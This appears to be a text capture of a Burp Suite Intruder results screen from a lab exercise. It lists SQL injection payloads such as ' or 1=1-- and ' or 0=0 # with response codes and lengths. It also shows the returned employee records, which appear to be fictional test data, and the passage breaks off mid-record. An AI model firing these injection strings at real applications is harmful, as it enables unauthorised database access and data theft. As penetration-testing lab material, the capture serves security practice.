 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
123 // 200 1248
0 200 1351
6 '%20-- 200 3357
9 =%20' 200 3357
21 '%20or%20''=' 200 3357
22 '%20or%20'x'='x 200 3357
26 ' or 0=0 -- 200 3357
32 ' or 1=1-- 200 3357
29 ' or 0=0 # 200 3357
35 "' or 1 --'" 200 3357
39 ' or 1=1 or ''=' 200 3357
Request Response
Raw Headers Hex HTML Render
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone No: 46478415155456<br />Email:
marym@example.com<br/><br/>ID: 2<br/>Name: Julie Dooley<br/>Position: Human Resources<br />Phone No: 46457131654<br />Email:
julied@example.com<br/><br/>ID: 3<br/>Name: Fred Flintstone<br/>Position: Systems Administrator<br />Phone No: 46415323<br
/>Email: fredf@example.com<br/><br/>ID: 4<br/>Name: Barney Rubble<br/>Position: Help Desk<br />Phone No: 324643564<br />Email:
barneyr@example.com<br/><br/>ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email:
tomc@example.com<br/><br/>ID: 6<br/>Name: Jerry Mouse<br/>Position: Stores<br />Phone No: 24342654756<br />Email:
jerrym@example.com<br/><br/>ID: 7<br/>Name: Wilma Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br />Email:
wilmaf@example.com<br/><br/>ID: 8<br/>Name: Betty Rubble<br/>Position: Junior Accounts<br />Phone No: 90239724378<br />Email:
bettyr@example.com<br/><br/>ID: 9<br/>Name: Chandler Bing<br/>Position: President - Sales<br />Phone No: 189024789<br />Email:
chandlerb@example.com<br/><br/>ID: 10<br/>Name: Joey Tribbiani<br/>Position: Janitor<br />Phone No: 232131654<br />Email:
joeyt@example.com<br/><br/>ID: 11<br/>Name: Rachel Green<br/>Position: Personal Assistant<br />Phone No: 823897243978<br />Email:
rachelg@example.com<br/><br/>ID: 12<br/>Name: Ross Geller<br/>Position: Instructor<br />Phone No: 6549638203<br />Email: